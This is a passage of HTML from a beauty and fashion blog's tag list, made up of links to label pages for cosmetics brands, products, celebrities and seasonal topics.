<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beauty%20bags'>beauty bags</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beauty%20bloggers'>beauty bloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beauty%20from%20the%20inside%20out'>beauty from the inside out</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beauty%20gurus'>beauty gurus</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beauty%20looks'>beauty looks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beauty%20set'>beauty set</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beauty%20tips'>beauty tips</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beauty.com'>beauty.com</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beautyblogger'>beautyblogger</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beautybloggers'>beautybloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/becca%20cosmetics'>becca cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Becky%20G'>Becky G</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/benefit'>benefit</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/benefit%20cosmetics'>benefit cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/berry%20lips'>berry lips</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/best%20buy'>best buy</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Best%20Hair%20Serum'>Best Hair Serum</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beyonce'>beyonce</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/big%20bang%20theory'>big bang theory</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/big%20pony'>big pony</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Billy%20Lowe'>Billy Lowe</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/biolage'>biolage</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/birds%20of%20paradise'>birds of paradise</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bite%20beauty'>bite beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Blake%20Gown'>Blake Gown</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/blemish%20prone'>blemish prone</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/blendSMART'>blendSMART</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bloggers'>bloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bloggers%20P%26G'>bloggers P&amp;G</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Blood'>Blood</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/blush'>blush</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/blushes'>blushes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/body%20butter'>body butter</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/body%20care'>body care</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bodycare'>bodycare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/boho'>boho</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Bombshelling'>Bombshelling</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bon%20voyage'>bon voyage</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/boost%20your%20roots'>boost your roots</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/boots'>boots</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/boudoir'>boudoir</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bra'>bra</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bras'>bras</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bright%20colors'>bright colors</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/brights'>brights</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bronzer'>bronzer</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bronzers'>bronzers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Brooke%20Candy'>Brooke Candy</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Bruce%20is%20Brave'>Bruce is Brave</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/brushes'>brushes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bubble%20bars'>bubble bars</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Burberry'>Burberry</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Burts%20Bees'>Burts Bees</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Butter%20London'>Butter London</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Buxom'>Buxom</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Buxom%20Cosmetics'>Buxom Cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bye%20bye%20under%20eye'>bye bye under eye</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Cafepress.com'>Cafepress.com</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Caitlyn%20Jenner'>Caitlyn Jenner</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/caju%20%26%20lime%20collection'>caju &amp; lime collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Capture%20Totale'>Capture Totale</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Cashmeres'>Cashmeres</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/caviar%20sticks'>caviar sticks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cc%20cream'>cc cream</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/CC%2B%20radiance%20palette'>CC+ radiance palette</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/celebration%20foundation'>celebration foundation</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Celebrity%20Shine%20in%20a%20bottle'>Celebrity Shine in a bottle</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/celebs'>celebs</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Chanel'>Chanel</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/charity'>charity</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Charlize%20Theron'>Charlize Theron</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cheeks'>cheeks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cherie%20bow'>cherie bow</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/children%20stories'>children stories</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/China%20Glaze'>China Glaze</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/chocolate%20bar%20palette'>chocolate bar palette</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Choupette'>Choupette</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Chris%20Chang'>Chris Chang</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Christmas'>Christmas</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Ciroc'>Ciroc</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Claire%20Danes'>Claire Danes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/clairol'>clairol</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cleanse'>cleanse</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cleansers'>cleansers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/clothes'>clothes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Clothing'>Clothing</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Clump%20Crusher'>Clump Crusher</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/CND'>CND</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/coats'>coats</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cocktail%20dresses'>cocktail dresses</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/coffee%20scrubs'>coffee scrubs</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/collaborations'>collaborations</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/collection'>collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/collections'>collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/colors'>colors</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/colorstay'>colorstay</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/colour%20me%20pink'>colour me pink</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/colour%20riche'>colour riche</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/comfort%20choice'>comfort choice</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Como%20La%20Flor'>Como La Flor</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/concealer'>concealer</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/condition'>condition</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Confidence%20in%20a%20Cream'>Confidence in a Cream</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/contest'>contest</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/contouring'>contouring</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Cookie%20Lyon'>Cookie Lyon</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Cosabella'>Cosabella</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Cosi%20fan%20Tutte'>Cosi fan Tutte</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Cosmetics'>Cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/costumes'>costumes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Covergirl'>Covergirl</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cozy%20looks'>cozy looks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cream'>cream</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/creams'>creams</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cruelty%20free'>cruelty free</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Cuban%20Rice'>Cuban Rice</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/culture'>culture</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/curves'>curves</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/curvy%20girls'>curvy girls</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Custom%20Plus'>Custom Plus</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cute'>cute</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cute%20designs'>cute designs</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/daisy%20fuentes'>daisy fuentes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Dana%27s%20Bakery'>Dana&#39;s Bakery</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/dance'>dance</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/dark%20lips'>dark lips</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Dark%20Spell'>Dark Spell</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/deals'>deals</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/dennis%20basso'>dennis basso</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Dior'>Dior</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Dior%20Fluid%20Stick'>Dior Fluid Stick</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/dior%20star'>dior star</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Diorskin%20nude'>Diorskin nude</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/disney'>disney</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Divine%20night'>Divine night</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/dolce%20and%20gabbana'>dolce and gabbana</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Doll%2010%20beauty'>Doll 10 beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/dooney%20and%20bourke'>dooney and bourke</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Double%20Duty%20Beauty'>Double Duty Beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Dresses'>Dresses</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/drew%20barrymore'>drew barrymore</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/drugstore'>drugstore</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/drybar'>drybar</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/earrings'>earrings</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/earth%20day'>earth day</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Easter'>Easter</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/easy%20shopping'>easy shopping</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Eberjey'>Eberjey</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/eco-friendly'>eco-friendly</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/education'>education</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Elissa%20dress'>Elissa dress</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Ellen%20Degeneres'>Ellen Degeneres</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/emerald%20green'>emerald green</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Empire'>Empire</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/esalon'>esalon</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Essie'>Essie</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Eva%20Herzigova'>Eva Herzigova</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/events'>events</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Exclusives'>Exclusives</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/exercise'>exercise</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/exquisite%20oil'>exquisite oil</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/extended%20sizes'>extended sizes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/eyebrows'>eyebrows</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/eyelash%20extensions'>eyelash extensions</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/eyeliner'>eyeliner</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/eyes'>eyes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/eyeshadow'>eyeshadow</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/eyeshadows'>eyeshadows</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/face'>face</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/face%20scrub'>face scrub</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fade%20to%20black'>fade to black</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/faith%20hill'>faith hill</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fall'>fall</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fall%202013'>Fall 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fall%202014'>Fall 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fall%202015'>fall 2015</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fall%202016'>fall 2016</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fall%202016%20launches'>Fall 2016 launches</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fall%20Collections'>Fall Collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fall%20looks'>Fall looks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fall%2Fwinter'>fall/winter</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/false%20lashes'>false lashes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fantasy%20of%20flowers'>fantasy of flowers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fashion'>fashion</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fashion%20bloggers'>fashion bloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fashion%20Shows'>Fashion Shows</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fashionbloggers'>fashionbloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/father%27s%20day%202013'>father&#39;s day 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fatshion'>Fatshion</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fbloggers'>fbloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fenty%20beauty'>Fenty beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/festival%20must%20haves'>festival must haves</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/festival%20season'>festival season</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/FGO'>FGO</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/First%20Ventures'>First Ventures</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fitness'>fitness</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fitsico'>Fitsico</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/flamenco'>flamenco</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/flawless%20face'>flawless face</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/flawless%20makeup'>flawless makeup</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/flip%20flop%20season'>flip flop season</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/florals'>florals</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/florence%20welch'>florence welch</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Florida%20Grand%20Opera'>Florida Grand Opera</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/flower%20beauty'>flower beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Flowerbeauty.com'>Flowerbeauty.com</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/folklore%20collection'>folklore collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/formula%20X%20for%20sephora'>formula X for sephora</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fortify'>Fortify</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/foundation'>foundation</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fragrance'>fragrance</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fresh'>fresh</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fresh%20cosmetics'>fresh cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fresh%20Sophisticate'>Fresh Sophisticate</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/friends%20and%20family'>friends and family</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/ft.%20lauderdale'>ft. lauderdale</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/full%20bloom%20collection'>full bloom collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fullbeauty.com'>fullbeauty.com</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fun%20in%20the%20Sun'>Fun in the Sun</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Funkshion%20Week%20Miami'>Funkshion Week Miami</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Gabriel%20Samra'>Gabriel Samra</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gel%20manicure'>gel manicure</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/george%20balanchine'>george balanchine</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/georgia%20may%20jagger'>georgia may jagger</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/get%20the%20look'>get the look</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/get%20this%20look'>get this look</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Giacomo%20Puccini'>Giacomo Puccini</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Giambattista%20Valli'>Giambattista Valli</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gift%20cards'>gift cards</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gift%20guide'>gift guide</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gift%20guides'>gift guides</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gift%20idea'>gift idea</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gift%20ideas'>gift ideas</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gift%20sets'>gift sets</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/giftrocket'>giftrocket</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gifts'>gifts</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gilded%20dreams'>gilded dreams</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gillette%20venus'>gillette venus</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gilmore%20girls'>gilmore girls</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Giorgio%20Armani'>Giorgio Armani</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gisele%20bundchen'>gisele bundchen</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/giveaway'>giveaway</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/givenchy'>givenchy</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gloss'>gloss</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Gloss%20%26%20Toss'>Gloss &amp; Toss</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Gloss%20and%20Toss'>Gloss and Toss</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/golden%20days'>golden days</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Golden%20Globes%202013'>Golden Globes 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Golden%20Globes%202014'>Golden Globes 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/golden%20shock%20collection'>golden shock collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/golden%20winter%20holiday%20collection'>golden winter holiday collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/graphic%20tees'>graphic tees</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/green'>green</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hair'>hair</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hair%20and%20nail%20vitamins'>hair and nail vitamins</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hair%20care'>hair care</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hair%20color'>hair color</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Hair%20products'>Hair products</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hair%20repair'>hair repair</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Hair%20Serum'>Hair Serum</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Haircare'>Haircare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hairstyling'>hairstyling</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Halloween'>Halloween</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hand%20cream'>hand cream</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hand%20lotion'>hand lotion</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Happy%20New%20Year'>Happy New Year</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Hayley%20Williams'>Hayley Williams</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/health'>health</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/healthy%20skin'>healthy skin</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hearts'>hearts</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/heels'>heels</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hello%20kitty'>hello kitty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Herbal%20Essences%20dry%20oil'>Herbal Essences dry oil</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hide%20and%20go%20chic'>hide and go chic</a>
</li>
<li>
